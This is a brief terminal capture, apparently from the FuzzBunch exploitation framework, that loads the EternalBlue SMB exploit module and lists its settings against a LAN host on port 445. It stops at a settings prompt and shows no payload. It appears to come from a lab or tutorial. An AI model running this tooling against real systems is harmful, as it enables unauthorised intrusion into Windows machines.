 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.107
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.107
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :